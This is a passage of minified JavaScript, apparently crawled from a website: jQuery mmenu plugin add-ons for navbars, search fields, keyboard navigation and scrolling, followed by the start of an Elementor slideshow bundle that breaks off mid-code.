n=t[0],s=t[1],a="x"==e?"scrollLeft":"scrollTop",r="x"==e?"outerWidth":"outerHeight",h="x"==e?"left":"top",f="x"==e?"right":"bottom",u="x"==e?"width":"height",p="x"==e?"maxWidth":"maxHeight",v=null,m=o.$wndw[a](),b=c.offset()[h]-=m,g=b+c[r](),_=o.$wndw[u](),C=d.offset.button[e]+d.offset.viewport[e];if(l.position[e])switch(l.position[e]){case"left":case"bottom":v="after";break;case"right":case"top":v="before"}null===v&&(v=b+(g-b)/2<_/2?"after":"before");var y,w;return"after"==v?(y="x"==e?b:g,w=_-(y+C),n[h]=y+d.offset.button[e],n[f]="auto",s.push(i["x"==e?"tipleft":"tiptop"])):(y="x"==e?g:b,w=y-C,n[f]="calc( 100% - "+(y-d.offset.button[e])+"px )",n[h]="auto",s.push(i["x"==e?"tipright":"tipbottom"])),n[p]=Math.min(d[u].max,w),[n,s]},f=function(e){if(this.vars.opened){this.$menu.attr("style",this.$menu.data(s.style));var t=[{},[]];t=h.call(this,"y",t),t=h.call(this,"x",t),this.$menu.css(t[0]),l.tip&&this.$menu.removeClass(i.tipleft+" "+i.tipright+" "+i.tiptop+" "+i.tipbottom).addClass(t[1].join(" "))}};this.bind("open:start",f),o.$wndw.on(a.resize+"-"+n,function(e){f.call(r)}),this.opts.offCanvas.blockUI||o.$wndw.on(a.scroll+"-"+n,function(e){f.call(r)})}}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("dropdown tip tipleft tipright tiptop tipbottom"),a.add("mouseenter mouseleave resize scroll")},clickAnchor:function(e,t){}},e[t].defaults[n]={drop:!1,event:"click",position:{},tip:!0},e[t].configuration[n]={offset:{button:{x:-10,y:10},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu fixedElements add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="fixedElements";e[t].addons[n]={setup:function(){if(this.opts.offCanvas){var i=this.opts[n],s=this.conf[n];o=e[t].glbl,i=this.opts[n]=e.extend(!0,{},e[t].defaults[n],i);var a=function(e){var t=this.conf.classNames[n].fixed;this.__refactorClass(e.find("."+t),t,"slideout")[s.elemInsertMethod](s.elemInsertSelector)};this.bind("setPage:after",a)}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("fixed")},clickAnchor:function(e,t){}},e[t].configuration[n]={elemInsertMethod:"appendTo",elemInsertSelector:"body"},e[t].configuration.classNames[n]={fixed:"Fixed"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu iconPanels add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="iconPanels";e[t].addons[n]={setup:function(){var s=this,a=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof a&&(a={add:a}),"number"==typeof a&&(a={add:!0,visible:a}),"object"!=typeof a&&(a={}),a=this.opts[n]=e.extend(!0,{},e[t].defaults[n],a),a.visible++,a.add){for(var r=[],l=0;l<=a.visible;l++)r.push(i.iconpanel+"-"+l);r=r.join(" ");var d=function(t){t.hasClass(i.vertical)||s.$pnls.children("."+i.panel).removeClass(r).filter("."+i.subopened).removeClass(i.hidden).add(t).not("."+i.vertical).slice(-a.visible).each(function(t){e(this).addClass(i.iconpanel+"-"+t)})};this.bind("initMenu:after",function(){this.$menu.addClass(i.iconpanel)}),this.bind("openPanel:start",d),this.bind("initPanels:after",function(e){d.call(s,s.$pnls.children("."+i.opened))}),this.bind("initListview:after",function(e){e.hasClass(i.vertical)||e.children("."+i.subblocker).length||e.prepend('<a href="#'+e.closest("."+i.panel).attr("id")+'" class="'+i.subblocker+'" />')})}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("iconpanel subblocker")},clickAnchor:function(e,t){}},e[t].defaults[n]={add:!1,visible:3};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu keyboardNavigation add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){function t(t,n){t=t||this.$pnls.children("."+a.opened);var i=e(),s=this.$menu.children("."+a.mm("navbars-top")+", ."+a.mm("navbars-bottom")).children("."+a.navbar);s.find(d).filter(":focus").length||("default"==n&&(i=t.children("."+a.listview).find("a[href]").not("."+a.hidden),i.length||(i=t.find(d).not("."+a.hidden)),i.length||(i=s.find(d).not("."+a.hidden))),i.length||(i=this.$menu.children("."+a.tabstart)),i.first().focus())}function n(e){e||(e=this.$pnls.children("."+a.opened));var t=this.$pnls.children("."+a.panel),n=t.not(e);n.find(d).attr("tabindex",-1),e.find(d).attr("tabindex",0),e.find("."+a.mm("toggle")+", ."+a.mm("check")).attr("tabindex",-1),e.children("."+a.navbar).children("."+a.title).attr("tabindex",-1)}var i="mmenu",s="keyboardNavigation";e[i].addons[s]={setup:function(){var o=this.opts[s];this.conf[s];if(l=e[i].glbl,"boolean"!=typeof o&&"string"!=typeof o||(o={enable:o}),"object"!=typeof o&&(o={}),o=this.opts[s]=e.extend(!0,{},e[i].defaults[s],o),o.enable){var r=e('<button class="'+a.tabstart+'" tabindex="0" type="button" />'),d=e('<button class="'+a.tabend+'" tabindex="0" type="button" />');this.bind("initMenu:after",function(){o.enhance&&this.$menu.addClass(a.keyboardfocus),this["_initWindow_"+s](o.enhance)}),this.bind("initOpened:before",function(){this.$menu.prepend(r).append(d).children("."+a.mm("navbars-top")+", ."+a.mm("navbars-bottom")).children("."+a.navbar).children("a."+a.title).attr("tabindex",-1)}),this.bind("open:start",function(){n.call(this)}),this.bind("open:finish",function(){t.call(this,null,o.enable)}),this.bind("openPanel:start",function(e){n.call(this,e)}),this.bind("openPanel:finish",function(e){t.call(this,e,o.enable)}),this.bind("initOpened:after",function(){this.__sr_aria(this.$menu.children("."+a.mm("tabstart")+", ."+a.mm("tabend")),"hidden",!0)})}},add:function(){a=e[i]._c,o=e[i]._d,r=e[i]._e,a.add("tabstart tabend keyboardfocus"),r.add("focusin keydown")},clickAnchor:function(e,t){}},e[i].defaults[s]={enable:!1,enhance:!1},e[i].configuration[s]={},e[i].prototype["_initWindow_"+s]=function(t){l.$wndw.off(r.keydown+"-offCanvas"),l.$wndw.off(r.focusin+"-"+s).on(r.focusin+"-"+s,function(t){if(l.$html.hasClass(a.opened)){var n=e(t.target);n.is("."+a.tabend)&&n.parent().find("."+a.tabstart).focus()}}),l.$wndw.off(r.keydown+"-"+s).on(r.keydown+"-"+s,function(t){var n=e(t.target),i=n.closest("."+a.menu);if(i.length){i.data("mmenu");if(n.is("input, textarea"));else switch(t.keyCode){case 13:(n.is(".mm-toggle")||n.is(".mm-check"))&&n.trigger(r.click);break;case 32:case 37:case 38:case 39:case 40:t.preventDefault()}}}),t&&l.$wndw.off(r.keydown+"-"+s).on(r.keydown+"-"+s,function(t){var n=e(t.target),i=n.closest("."+a.menu);if(i.length){var s=i.data("mmenu");if(n.is("input, textarea"))switch(t.keyCode){case 27:n.val("")}else switch(t.keyCode){case 8:var r=n.closest("."+a.panel).data(o.parent);r&&r.length&&s.openPanel(r.closest("."+a.panel));break;case 27:i.hasClass(a.offcanvas)&&s.close()}}})};var a,o,r,l,d="input, select, textarea, button, label, a[href]"}(jQuery),/*	
 * jQuery mmenu lazySubmenus add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="lazySubmenus";e[t].addons[n]={setup:function(){var s=this.opts[n];this.conf[n];o=e[t].glbl,"boolean"==typeof s&&(s={load:s}),"object"!=typeof s&&(s={}),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),s.load&&(this.bind("initMenu:after",function(){this.$pnls.find("li").children(this.conf.panelNodetype).not("."+i.inset).not("."+i.nolistview).not("."+i.nopanel).addClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initPanels:before",function(e){e=e||this.$pnls.children(this.conf.panelNodetype),this.__findAddBack(e,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu).removeClass(i.lazysubmenu+" "+i.nolistview+" "+i.nopanel)}),this.bind("initOpened:before",function(){var e=this.$pnls.find("."+this.conf.classNames.selected).closest("."+i.lazysubmenu);e.length&&this.initPanels(e)}),this.bind("openPanel:before",function(e){$panels=this.__findAddBack(e,"."+i.lazysubmenu).not("."+i.lazysubmenu+" ."+i.lazysubmenu),$panels.length&&this.initPanels($panels)}))},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("lazysubmenu"),s.add("lazysubmenu")},clickAnchor:function(e,t){}},e[t].defaults[n]={load:!1},e[t].configuration[n]={};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu navbar add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars";e[t].addons[n]={setup:function(){var s=this,a=this.opts[n],r=this.conf[n];if(o=e[t].glbl,"undefined"!=typeof a){a instanceof Array||(a=[a]);var l={},d={};a.length&&(e.each(a,function(o){var c=a[o];"boolean"==typeof c&&c&&(c={}),"object"!=typeof c&&(c={}),"undefined"==typeof c.content&&(c.content=["prev","title"]),c.content instanceof Array||(c.content=[c.content]),c=e.extend(!0,{},s.opts.navbar,c);var h=e('<div class="'+i.navbar+'" />'),f=c.height;"number"!=typeof f&&(f=1),f=Math.min(4,Math.max(1,f)),h.addClass(i.navbar+"-size-"+f);var u=c.position;"bottom"!=u&&(u="top"),l[u]||(l[u]=0),l[u]+=f,d[u]||(d[u]=e('<div class="'+i.navbars+"-"+u+'" />')),d[u].append(h);for(var p=0,v=0,m=c.content.length;v<m;v++){var b=e[t].addons[n][c.content[v]]||!1;b?p+=b.call(s,h,c,r):(b=c.content[v],b instanceof e||(b=e(c.content[v])),h.append(b))}p+=Math.ceil(h.children().not("."+i.btn).length/f),p>1&&h.addClass(i.navbar+"-content-"+p),h.children("."+i.btn).length&&h.addClass(i.hasbtns)}),this.bind("initMenu:after",function(){for(var e in l)this.$menu.addClass(i.hasnavbar+"-"+e+"-"+l[e]),this.$menu["bottom"==e?"append":"prepend"](d[e])}))}},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("navbars close hasbtns")},clickAnchor:function(e,t){}},e[t].configuration[n]={breadcrumbSeparator:"/"},e[t].configuration.classNames[n]={};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu navbar add-on breadcrumbs content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="breadcrumbs";e[t].addons[n][i]=function(n,i,s){var a=this,o=e[t]._c,r=e[t]._d;o.add("breadcrumbs separator");var l=e('<span class="'+o.breadcrumbs+'" />').appendTo(n);return this.bind("initNavbar:after",function(t){t.removeClass(o.hasnavbar);for(var n=[],i=e('<span class="'+o.breadcrumbs+'"></span>'),a=t,l=!0;a&&a.length;){if(a.is("."+o.panel)||(a=a.closest("."+o.panel)),!a.hasClass(o.vertical)){var d=a.children("."+o.navbar).children("."+o.title).text();n.unshift(l?"<span>"+d+"</span>":'<a href="#'+a.attr("id")+'">'+d+"</a>"),l=!1}a=a.data(r.parent)}i.append(n.join('<span class="'+o.separator+'">'+s.breadcrumbSeparator+"</span>")).appendTo(t.children("."+o.navbar))}),this.bind("openPanel:start",function(e){l.html(e.children("."+o.navbar).children("."+o.breadcrumbs).html()||"")}),this.bind("initNavbar:after:sr-aria",function(t){t.children("."+o.navbar).children("."+o.breadcrumbs).children("a").each(function(){a.__sr_aria(e(this),"owns",e(this).attr("href").slice(1))})}),0}}(jQuery),/*	
 * jQuery mmenu navbar add-on close content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="close";e[t].addons[n][i]=function(n,i){var s=e[t]._c,a=(e[t].glbl,e('<a class="'+s.close+" "+s.btn+'" href="#" />').appendTo(n));return this.bind("setPage:after",function(e){a.attr("href","#"+e.attr("id"))}),this.bind("setPage:after:sr-text",function(n){a.html(this.__sr_text(e[t].i18n(this.conf.screenReader.text.closeMenu))),this.__sr_aria(a,"owns",a.attr("href").slice(1))}),-1}}(jQuery),/*
 * jQuery mmenu navbar add-on next content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="next";e[t].addons[n][i]=function(i,s){var a,o,r,l=e[t]._c,d=e('<a class="'+l.next+" "+l.btn+'" href="#" />').appendTo(i);return this.bind("openPanel:start",function(e){a=e.find("."+this.conf.classNames[n].panelNext),o=a.attr("href"),r=a.html(),d[o?"attr":"removeAttr"]("href",o),d[o||r?"removeClass":"addClass"](l.hidden),d.html(r)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(d,"hidden",d.hasClass(l.hidden)),this.__sr_aria(d,"owns",(d.attr("href")||"").slice(1))}),-1},e[t].configuration.classNames[n].panelNext="Next"}(jQuery),/*
 * jQuery mmenu navbar add-on prev content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="prev";e[t].addons[n][i]=function(i,s){var a=e[t]._c,o=e('<a class="'+a.prev+" "+a.btn+'" href="#" />').appendTo(i);this.bind("initNavbar:after",function(e){e.removeClass(a.hasnavbar)});var r,l,d;return this.bind("openPanel:start",function(e){e.hasClass(a.vertical)||(r=e.find("."+this.conf.classNames[n].panelPrev),r.length||(r=e.children("."+a.navbar).children("."+a.prev)),l=r.attr("href"),d=r.html(),o[l?"attr":"removeAttr"]("href",l),o[l||d?"removeClass":"addClass"](a.hidden),o.html(d))}),this.bind("initNavbar:after:sr-aria",function(e){var t=e.children("."+a.navbar);this.__sr_aria(t,"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(e){this.__sr_aria(o,"hidden",o.hasClass(a.hidden)),this.__sr_aria(o,"owns",(o.attr("href")||"").slice(1))}),-1},e[t].configuration.classNames[n].panelPrev="Prev"}(jQuery),/*	
 * jQuery mmenu navbar add-on searchfield content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="searchfield";e[t].addons[n][i]=function(n,i){var s=e[t]._c,a=e('<div class="'+s.search+'" />').appendTo(n);return"object"!=typeof this.opts.searchfield&&(this.opts.searchfield={}),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=a,0}}(jQuery),/*	
 * jQuery mmenu navbar add-on title content
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="navbars",i="title";e[t].addons[n][i]=function(i,s){var a,o,r,l=e[t]._c,d=e('<a class="'+l.title+'" />').appendTo(i);this.bind("openPanel:start",function(e){e.hasClass(l.vertical)||(r=e.find("."+this.conf.classNames[n].panelTitle),r.length||(r=e.children("."+l.navbar).children("."+l.title)),a=r.attr("href"),o=r.html()||s.title,d[a?"attr":"removeAttr"]("href",a),d[a||o?"removeClass":"addClass"](l.hidden),d.html(o))});var c;return this.bind("openPanel:start:sr-aria",function(e){if(this.opts.screenReader.text&&(c||(c=this.$menu.children("."+l.navbars+"-top, ."+l.navbars+"-bottom").children("."+l.navbar).children("."+l.prev)),c.length)){var t=!0;"parent"==this.opts.navbar.titleLink&&(t=!c.hasClass(l.hidden)),this.__sr_aria(d,"hidden",t)}}),0},e[t].configuration.classNames[n].panelTitle="Title"}(jQuery),/*	
 * jQuery mmenu pageScroll add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){function t(e){d&&d.length&&d.is(":visible")&&l.$html.add(l.$body).animate({scrollTop:d.offset().top+e}),d=!1}function n(e){try{return!("#"==e||"#"!=e.slice(0,1)||!l.$page.find(e).length)}catch(t){return!1}}var i="mmenu",s="pageScroll";e[i].addons[s]={setup:function(){var o=this,d=this.opts[s],c=this.conf[s];if(l=e[i].glbl,"boolean"==typeof d&&(d={scroll:d}),d=this.opts[s]=e.extend(!0,{},e[i].defaults[s],d),d.scroll&&this.bind("close:finish",function(){t(c.scrollOffset)}),d.update){var o=this,h=[],f=[];o.bind("initListview:after",function(t){o.__filterListItemAnchors(t.find("."+a.listview).children("li")).each(function(){var t=e(this).attr("href");n(t)&&h.push(t)}),f=h.reverse()});var u=-1;l.$wndw.on(r.scroll+"-"+s,function(t){for(var n=l.$wndw.scrollTop(),i=0;i<f.length;i++)if(e(f[i]).offset().top<n+c.updateOffset){u!==i&&(u=i,o.setSelected(o.__filterListItemAnchors(o.$pnls.children("."+a.opened).find("."+a.listview).children("li")).filter('[href="'+f[i]+'"]').parent()));break}})}},add:function(){a=e[i]._c,o=e[i]._d,r=e[i]._e},clickAnchor:function(i,o){if(d=!1,o&&this.opts[s].scroll&&this.opts.offCanvas&&l.$page&&l.$page.length){var r=i.attr("href");n(r)&&(d=e(r),l.$html.hasClass(a.mm("widescreen"))&&t(this.conf[s].scrollOffset))}}},e[i].defaults[s]={scroll:!1,update:!1},e[i].configuration[s]={scrollOffset:0,updateOffset:50};var a,o,r,l,d=!1}(jQuery),/*	
 * jQuery mmenu RTL add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="rtl";e[t].addons[n]={setup:function(){var s=this.opts[n];this.conf[n];o=e[t].glbl,"object"!=typeof s&&(s={use:s}),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),"boolean"!=typeof s.use&&(s.use="rtl"==(o.$html.attr("dir")||"").toLowerCase()),s.use&&this.bind("initMenu:after",function(){this.$menu.addClass(i.rtl)})},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("rtl")},clickAnchor:function(e,t){}},e[t].defaults[n]={use:"detect"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu searchfield add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){function t(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var n="mmenu",i="searchfield";e[n].addons[i]={setup:function(){var l=this,d=this.opts[i],c=this.conf[i];r=e[n].glbl,"boolean"==typeof d&&(d={add:d}),"object"!=typeof d&&(d={}),"boolean"==typeof d.resultsPanel&&(d.resultsPanel={add:d.resultsPanel}),d=this.opts[i]=e.extend(!0,{},e[n].defaults[i],d),c=this.conf[i]=e.extend(!0,{},e[n].configuration[i],c),this.bind("close:start",function(){this.$menu.find("."+s.search).find("input").blur()}),this.bind("initPanels:after",function(r){if(d.add){var h;switch(d.addTo){case"panels":h=r;break;default:h=this.$menu.find(d.addTo)}if(h.each(function(){var t=e(this);if(!t.is("."+s.panel)||!t.is("."+s.vertical)){if(!t.children("."+s.search).length){var i=l.__valueOrFn(c.clear,t),a=l.__valueOrFn(c.form,t),r=l.__valueOrFn(c.input,t),h=l.__valueOrFn(c.submit,t),f=e("<"+(a?"form":"div")+' class="'+s.search+'" />'),u=e('<input placeholder="'+e[n].i18n(d.placeholder)+'" type="text" autocomplete="off" />');f.append(u);var p;if(r)for(p in r)u.attr(p,r[p]);if(i&&e('<a class="'+s.btn+" "+s.clear+'" href="#" />').appendTo(f).on(o.click+"-searchfield",function(e){e.preventDefault(),u.val("").trigger(o.keyup+"-searchfield")}),a){for(p in a)f.attr(p,a[p]);h&&!i&&e('<a class="'+s.btn+" "+s.next+'" href="#" />').appendTo(f).on(o.click+"-searchfield",function(e){e.preventDefault(),f.submit()})}t.hasClass(s.search)?t.replaceWith(f):t.prepend(f).addClass(s.hassearch)}if(d.noResults){var v=t.closest("."+s.panel).length;if(v||(t=l.$pnls.children("."+s.panel).first()),!t.children("."+s.noresultsmsg).length){var m=t.children("."+s.listview).first();e('<div class="'+s.noresultsmsg+" "+s.hidden+'" />').append(e[n].i18n(d.noResults))[m.length?"insertAfter":"prependTo"](m.length?m:t)}}}}),d.search){if(d.resultsPanel.add){d.showSubPanels=!1;var f=this.$pnls.children("."+s.resultspanel);f.length||(f=e('<div class="'+s.panel+" "+s.resultspanel+" "+s.noanimation+" "+s.hidden+'" />').appendTo(this.$pnls).append('<div class="'+s.navbar+" "+s.hidden+'"><a class="'+s.title+'">'+e[n].i18n(d.resultsPanel.title)+"</a></div>").append('<ul class="'+s.listview+'" />').append(this.$pnls.find("."+s.noresultsmsg).first().clone()),this.initPanels(f))}this.$menu.find("."+s.search).each(function(){var n,r,c=e(this),h=c.closest("."+s.panel).length;h?(n=c.closest("."+s.panel),r=n):(n=e("."+s.panel,l.$menu),r=l.$menu),d.resultsPanel.add&&(n=n.not(f));var u=c.children("input"),p=l.__findAddBack(n,"."+s.listview).children("li"),v=p.filter("."+s.divider),m=l.__filterListItems(p),b="a",g=b+", span",_="",C=function(){var t=u.val().toLowerCase();if(t!=_){if(_=t,d.resultsPanel.add&&f.children("."+s.listview).empty(),n.scrollTop(0),m.add(v).addClass(s.hidden).find("."+s.fullsubopensearch).removeClass(s.fullsubopen+" "+s.fullsubopensearch),m.each(function(){var t=e(this),n=b;(d.showTextItems||d.showSubPanels&&t.find("."+s.next))&&(n=g);var i=t.data(a.searchtext)||t.children(n).text();i.toLowerCase().indexOf(_)>-1&&t.add(t.prevAll("."+s.divider).first()).removeClass(s.hidden)}),d.showSubPanels&&n.each(function(t){var n=e(this);l.__filterListItems(n.find("."+s.listview).children()).each(function(){var t=e(this),n=t.data(a.child);t.removeClass(s.nosubresults),n&&n.find("."+s.listview).children().removeClass(s.hidden)})}),d.resultsPanel.add)if(""===_)this.closeAllPanels(),this.openPanel(this.$pnls.children("."+s.subopened).last());else{var i=e();n.each(function(){var t=l.__filterListItems(e(this).find("."+s.listview).children()).not("."+s.hidden).clone(!0);t.length&&(d.resultsPanel.dividers&&(i=i.add('<li class="'+s.divider+'">'+e(this).children("."+s.navbar).children("."+s.title).text()+"</li>")),i=i.add(t))}),i.find("."+s.next).remove(),f.children("."+s.listview).append(i),this.openPanel(f)}else e(n.get().reverse()).each(function(t){var n=e(this),i=n.data(a.parent);i&&(l.__filterListItems(n.find("."+s.listview).children()).length?(i.hasClass(s.hidden)&&i.children("."+s.next).not("."+s.fullsubopen).addClass(s.fullsubopen).addClass(s.fullsubopensearch),i.removeClass(s.hidden).removeClass(s.nosubresults).prevAll("."+s.divider).first().removeClass(s.hidden)):h||(n.hasClass(s.opened)&&setTimeout(function(){l.openPanel(i.closest("."+s.panel))},(t+1)*(1.5*l.conf.openingInterval)),i.addClass(s.nosubresults)))});r.find("."+s.noresultsmsg)[m.not("."+s.hidden).length?"addClass":"removeClass"](s.hidden),this.trigger("updateListview")}};u.off(o.keyup+"-"+i+" "+o.change+"-"+i).on(o.keyup+"-"+i,function(e){t(e.keyCode)||C.call(l)}).on(o.change+"-"+i,function(e){C.call(l)});var y=c.children("."+s.btn);y.length&&u.on(o.keyup+"-"+i,function(e){y[u.val().length?"removeClass":"addClass"](s.hidden)}),u.trigger(o.keyup+"-"+i)})}}})},add:function(){s=e[n]._c,a=e[n]._d,o=e[n]._e,s.add("clear search hassearch resultspanel noresultsmsg noresults nosubresults fullsubopensearch"),a.add("searchtext"),o.add("change keyup")},clickAnchor:function(e,t){}},e[n].defaults[i]={add:!1,addTo:"panels",placeholder:"Search",noResults:"No results found.",resultsPanel:{add:!1,dividers:!0,title:"Search results"},search:!0,showTextItems:!1,showSubPanels:!0},e[n].configuration[i]={clear:!1,form:!1,input:!1,submit:!1};var s,a,o,r}(jQuery),/*	
 * jQuery mmenu sectionIndexer add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="sectionIndexer";e[t].addons[n]={setup:function(){var s=this,r=this.opts[n];this.conf[n];o=e[t].glbl,"boolean"==typeof r&&(r={add:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),this.bind("initPanels:after",function(t){if(r.add){var o;switch(r.addTo){case"panels":o=t;break;default:o=e(r.addTo,this.$menu).filter("."+i.panel)}o.find("."+i.divider).closest("."+i.panel).addClass(i.hasindexer),this.$indexer||(this.$indexer=e('<div class="'+i.indexer+'" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'),this.$indexer.children().on(a.mouseover+"-"+n+" "+i.touchstart+"-"+n,function(t){var n=e(this).attr("href").slice(1),a=s.$pnls.children("."+i.opened),o=a.find("."+i.listview),r=!1,l=a.scrollTop();a.scrollTop(0),o.children("."+i.divider).not("."+i.hidden).each(function(){r===!1&&n==e(this).text().slice(0,1).toLowerCase()&&(r=e(this).position().top)}),a.scrollTop(r!==!1?r:l)}));var l=function(e){e=e||this.$pnls.children("."+i.opened),this.$menu[(e.hasClass(i.hasindexer)?"add":"remove")+"Class"](i.hasindexer)};this.bind("openPanel:start",l),this.bind("initPanels:after",l)}})},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("indexer hasindexer"),a.add("mouseover touchstart")},clickAnchor:function(e,t){if(e.parent().is("."+i.indexer))return!0}},e[t].defaults[n]={add:!1,addTo:"panels"};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu setSelected add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="setSelected";e[t].addons[n]={setup:function(){var a=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,"boolean"==typeof r&&(r={hover:r,parent:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),"detect"==r.current){var l=function(e){e=e.split("?")[0].split("#")[0];var t=a.$menu.find('a[href="'+e+'"], a[href="'+e+'/"]');t.length?a.setSelected(t.parent(),!0):(e=e.split("/").slice(0,-1),e.length&&l(e.join("/")))};this.bind("initMenu:after",function(){l(window.location.href)})}else r.current||this.bind("initListview:after",function(e){$panels.find("."+i.listview).children("."+i.selected).removeClass(i.selected)});r.hover&&this.bind("initMenu:after",function(){this.$menu.addClass(i.hoverselected)}),r.parent&&(this.bind("openPanel:finish",function(e){this.$pnls.find("."+i.listview).find("."+i.next).removeClass(i.selected);for(var t=e.data(s.parent);t;)t.not("."+i.vertical).children("."+i.next).addClass(i.selected),t=t.closest("."+i.panel).data(s.parent)}),this.bind("initMenu:after",function(){this.$menu.addClass(i.parentselected)}))},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("hoverselected parentselected")},clickAnchor:function(e,t){}},e[t].defaults[n]={current:!0,hover:!1,parent:!1};var i,s,a,o}(jQuery),/*	
 * jQuery mmenu toggles add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="toggles";e[t].addons[n]={setup:function(){var s=this;this.opts[n],this.conf[n];o=e[t].glbl,this.bind("initListview:after",function(t){this.__refactorClass(t.find("input"),this.conf.classNames[n].toggle,"toggle"),this.__refactorClass(t.find("input"),this.conf.classNames[n].check,"check"),t.find("input."+i.toggle+", input."+i.check).each(function(){var t=e(this),n=t.closest("li"),a=t.hasClass(i.toggle)?"toggle":"check",o=t.attr("id")||s.__getUniqueId();n.children('label[for="'+o+'"]').length||(t.attr("id",o),n.prepend(t),e('<label for="'+o+'" class="'+i[a]+'"></label>').insertBefore(n.children("a, span").last()))})})},add:function(){i=e[t]._c,s=e[t]._d,a=e[t]._e,i.add("toggle check")},clickAnchor:function(e,t){}},e[t].configuration.classNames[n]={toggle:"Toggle",check:"Check"};var i,s,a,o}(jQuery);
return true;
}));;

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 5173
content:
/*! elementor - v3.32.0 - 21-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const 